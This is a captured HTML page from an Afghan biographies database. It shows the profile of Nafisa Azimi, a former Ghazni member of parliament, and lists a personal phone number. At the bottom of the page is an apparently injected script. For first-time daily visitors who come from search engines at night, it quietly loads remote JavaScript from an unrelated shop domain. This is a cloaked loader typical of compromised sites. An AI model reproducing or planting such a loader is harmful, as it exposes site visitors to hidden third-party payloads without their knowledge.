

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=250&task=view&total=5130&start=735&Itemid=2
body_size: 3999
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 736 of 5236</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5236&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=240&task=view&total=5236&start=734&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=241&task=view&total=5236&start=736&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5236&start=5235&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Azimi, Nafisa Mrs Eng Nefesa</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Azimi, Nafisa Mrs Eng Nefesa</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Hazara</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td>1973</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Ex Wolesi Jirga Member 2010 MP MNA Ghazni</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	Mrs. Eng. Nafisa Azimi<br />
	Phone: 0797414314</p>
<p>
	<strong>2. Previous Functions:</strong><br />
	Eng Nefesa worked in Ghazni for many years as a social and health worker<br />
	Teacher at the Shuhada Girls High School in Jaghori, Ghazni province (1993-1997)<br />
	managed Ghazni Rural Support Program (GRSP) training classes in the Jaghori district of Ghazni province,<br />
	while attending nursing courses (2000-2003)<br />
	Ghazni&rsquo;s Provincial Council member (2005)<br />
	Chair of Provincial Council from (2006-2009)<br />
	Wolesi Jirga Member 2010 MP MNA Ghazni</p>
<p>
	<strong>3. Biodata:</strong><br />
	<img alt="Azimi_Nafisa" height="86" src="/images/stories/afghan_bios_2011/Azimi_Nafisa.jpg" style="margin-right: 10px; float: left;" width="66" />Eng. Nafisa Azimi, daughter of Muhammad Naeem, was born in 1973, in Kabul province. Azimi finished her school at Afshar High School, Kabul province, and got her bachelor&rsquo;s degree in Construction Engineering from the Kabul Polytechnic University in 2002. Azimi worked as a social and health worker which has led to connections with civil society organizations. Azimi is close to Mohaqiq and Hezb-e-Wahdat Islami Mardom Afghanistan.<br />
	<br />
	Azimi has worked in Ghazni for many years as a social and health worker. She worked from 1993-1997 as a teacher at the Shuhada Girls High School in Jaghori, Ghazni province and as a social worker for Future Generations, an organization working in Ghazni, in 1999. From 2000-2003, she managed Ghazni Rural Support Program (GRSP) training classes in the Jaghori district of Ghazni province, while attending nursing courses. Following this, in 2005 she was elected to Ghazni&rsquo;s Provincial Council, winning first place in the province with 16,842 votes, and served as chair of the council from 2006-2009.<br />
	&nbsp;</p>
<p>
	Commission (2012): Justice, Administrative reform and the Fight Against Corruption.<br />
	&nbsp;</p>
<p>
	She is married and has four children, two sons and two daughters.<br />
	<br />
	She&nbsp; speaks Dari and Pashto.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2017-10-31</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2010-10-21</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5236&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=240&task=view&total=5236&start=734&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=241&task=view&total=5236&start=736&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5236&start=5235&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>